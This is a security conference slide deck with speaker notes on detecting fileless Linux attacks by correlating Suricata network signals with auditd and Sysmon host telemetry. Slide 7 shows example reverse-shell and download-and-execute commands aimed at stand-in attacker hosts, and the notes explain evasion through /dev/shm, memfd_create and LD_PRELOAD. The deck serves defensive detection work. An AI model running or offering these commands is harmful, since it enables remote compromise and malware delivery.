Slide 1



November,, 2025
PAGE 01/20
Bridging Host and Network: Enriching Linux Shell Abuse Detection with Suricata And host telemetry
Presented by: Ted Skinner

Slide 2

PAGE 02/20
TABLE OF CONTENTS
01
Introduction
How did I get here?
02
The problem
What are the real challenges?
Answers
03
A solution approach?
How Suricata and Host Telemetry Work
04
Detailed explanation of one approach.

Slide 3

YOUR LOGO
PAGE 03/20
01
INTRODUCTION
This talk started from an enjoyment of this user conference over the years and the thought how could I kill two birds with one stone and present a Suricata talk that I could tie to the SANS Linux Forensics course that I was studying for at the time I brainstormed this idea.
Notes:
One of the topics I was digging into was how attackers often “live off the land” by using tools built into the linux operating system to accomplish their goals. Attacks using these tools are tough to detect due to their legitimate uses and the host based detections that do get deployed to address these methods, are often wrought with false positives. So, I got to thinking, could using Suricata to monitor the related network activity to these detections help us reduce the false positives, and give us more high fidelity detections for these living off the land attacks? And that question is where this whole effort started.

Slide 4


PAGE 04/20
02
The Problem
Rise in Fileless Linux Attacks: Fileless attacks are increasingly common on Linux because attackers don’t need to write binaries to disk—everything runs in memory or via native system components.
Notes:
To highlight the problem, there has been a rise in Fileless Linux Attacks, these fileless attacks are increasingly common on Linux because attackers don’t need to write binaries to disk—everything runs in memory or via native system components

Slide 5
YOUR LOGO
PAGE 11/20
Key Point: Attackers are adapting to Linux telemetry gaps
Fewer EDR deployments and Less standardized logging
More reliance on CLI admin activity
High prevalence of weak SSH hygiene
Widespread containerization, ephemeral workloads
Notes:
Linux historically has less security tool coverage than Windows:
So attackers target Linux to avoid detection, not because Windows is harder.

Slide 6

PAGE 06/20
example real-world Behavior
✔ Attackers run reverse shells entirely via bash ✔ Crypto-miners launched via /dev/shm or /proc/self/mem ✔ Base64-encoded payloads executed directly via command substitution ✔ LD_PRELOAD and process injection used without files
Bottom line: No artifact = nothing to hash, nothing to scan, very little persistent evidence.
Notes:
Crypto-miners (malware) are launched via /dev/shm or /proc/self/mem to achieve defense evasion by executing without storing the payload on the physical disk. For those not familiar with execution from /dev/shm: /dev/shm is a shared memory space (a tmpfs mount) that is writable by default and typically has execution permissions. Adversaries can download or write malicious scripts and binaries into this memory space and execute them directly. Since the data resides in RAM, it often disappears upon a system reboot.
Execution via /proc/self/mem: involves the memfd_create Linux system call. This call creates an anonymous file descriptor in memory (/proc/PID/fd/ entries) that can be used to inject and execute code. This method is even stealthier than using /dev/shm because no temporary file storage is visible in the filesystem,
LD_PRELOAD is an environment variable used by the dynamic linker (ld.so or ld-linux.so) to specify a shared library objects to be loaded into a process's address space before any other standard libraries.
These shared libraries can load malicious code into legitimate processes, or hide files or network connections by overriding open() or read() functions), creating backdoors, or logging credentials.

Slide 7

PAGE 04/20
Example:
bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1 # reverse shell
wget https://malicious.com/payload -O - | bash
nc -e /bin/bash attacker.com 4444
All of these look like regular sysadmin usage in many environments without process telemetry.
Notes:
In the example, we see the native bash shell being used to create a reverse shell, again, the primary challenge is that a lot of these methods can look like regular sysadmin usage if we are not properly instrumenting our networks to provide the telemetry we need for detection.

Slide 8



PAGE 05/20
Gaps in Host-Only or Network-Only Monitoring
If you only monitor the host
Encrypted C2 traffic hides on the network → you never see it
Lateral movement over SSH looks normal
Crypto-miners talk over TLS → invisible to simple network rules
If you only monitor the network
Fileless execution, user commands, privilege escalation, sudo abuse happen entirely on the host
Local privilege escalation exploits produce no obvious network artifacts
Attackers can disable logging locally and stay invisible
Notes:
Why this matters
Scenario What you miss
Fileless malware runs in memory No files, no network IOCs
Malicious admin activity (insider threat) No signatures, no C2
Local privilege escalation Only detectable with kernel/audit instrumentation

Slide 9

PAGE 07/20
03
Answers
This is why mature SOC architecture requires both host + network telemetry:
✅ Sysmon for Linux or auditd → process execution, commands, file changes ✅ Suricata/Zeek → C2, DNS tunneling, TLS metadata, lateral movement ✅ Correlation in SIEM → join host & network to expose the full kill chain

Slide 10
PAGE 02/20
Exfil/Reverse Shell/Post Exploit & Suspicious Downloads
04
How Suricata and Host
Telemetry Work
Notes:
Let’s move on to the four categories of use cases I dug into and use a blended strategy of host-based telemetry from auditd and Sysmon for Linux with enriched network signals from Suricata to approach these detections.

Slide 11

Reverse shell setup
PAGE 13/20
Use auditd rules to log execve of suspicious programs and connect socket syscalls
Use Sysmon for Linux rules focused on reverse-shell setup via netcat and bash
Use suricata for Spotting reverse-shell commands moving in cleartext
Notes:
Reverse shell setup (e.g., nc, bash -i traffic)
https://github.com/tskinnerarlo/Bridging-Host-and-Network/tree/main/Reverse_shell
Use auditd rules to log execve of suspicious programs and connect socket syscalls made by those programs, which is what actually establishes the reverse shell.
Use Sysmon for Linux rules focused on reverse-shell setup via netcat (nc/ncat/netcat) and bash –I [explicitly starts a new interactive Bash shell session.] (including /dev/tcp tricks). Also, using ProcessCreate to catch suspicious launches/parent-child chains and NetworkConnect to catch the actual outbound dial-out.
Use suricata for Spotting reverse-shell commands moving in cleartext (typical of web-RCE payloads) and spot known banners/strings sent back by interactive shells (what the listener often sees after connect)

Slide 12

PAGE 13/20
Shell Type
Typical Strings/Banners

Slide 13
Post Exploit detection with JA3
PAGE 13/20
Let a network sensor (e.g., Suricata or Zeek) compute JA3/JA3S from TLS.
Use auditd and sysmon to capture the host context (who/what connected).
Notes:
https://github.com/tskinnerarlo/Bridging-Host-and-Network/tree/main/Post_Exploit_JA3
Summary: auditd/sysmon cannot see JA3 (it only records syscalls, not TLS handshakes), so you can’t match a JA3 hash with pure audit rules. But can still build a clean, repeatable detection by:
- Letting a network sensor (Suricata/Zeek) compute JA3 and flag watch-listed hashes,
- Using Sysmon for Linux and or auditd to capture the host context (who/what made the connection), and
- Correlating the two (in your SIEM or with a tiny helper) so your alert points at an exact process + user.

Slide 14
Suspicious File Downloads
PAGE 13/20
Use sysmon and auditd to examine host usage of common download commands – wget and curl.
Combine with suricata to look in response headers of network traffic for attachments with executable and common archive extensions.
Notes:
https://github.com/tskinnerarlo/Bridging-Host-and-Network/tree/main/Suspicious_File_Downloads
Summary: curl / wget downloading “risky” file types from suspicious TLDs
write behavior from curl/wget to risky file types (e.g., .sh, .zip, .deb)

Slide 15
Exfil via http
PAGE 13/20
Uncommon HTTP verbs (e.g., PUT, PATCH, WebDAV) — captured at process execution time so you can read the command line and alert when a rare verb is used..
Large POSTs / uploads — captured at the syscall level by watching socket send syscalls from curl/wget where the payload length exceeds a threshold.
Suricata to additionally look for uncommon verbs and large posts also use http.request_body; content:"filename=" positively identifies multipart file uploads (common for exfil to web services).
Notes:
https://github.com/tskinnerarlo/Bridging-Host-and-Network/tree/main/Exfil_via_http
Summary: Why these work
Exfil often uses methods that imply upload: PUT, PATCH, or WebDAV verbs (e.g., PROPPATCH, MKCOL) are unusual in most environments and commonly correlate with write operations to remote servers. Checking for a body (Content-Length) catches when data is being pushed.
Large POSTs are a classic signature of bulk data leaving the host (e.g., db dumps, archives). Header-based size checks are cheap and work regardless of TLS; you’re inspecting the request from the client → server side before encryption on some sensors or after decryption on proxies (depending on placement).
Multipart with filename= is a strong indicator of a file upload via HTML forms or programmatic clients.

Slide 16


PAGE 16/20
Demo Time:
A PICTURE IS WORTH A THOUSAND WORDS

Slide 17

Recording
PAGE 16/20
Notes:
In case can’t connect to lab

Slide 18





PAGE 18/20
CONTACT US
Crownsville, MD, USA 21032
‪(410) 946-6074
wtaylorsiii788@gmail.com
@TedTe73126
https://github.com/tskinnerarlo/Bridging-Host-and-Network

Slide 19
PAGE 17/20
Thank You
— Questions ???

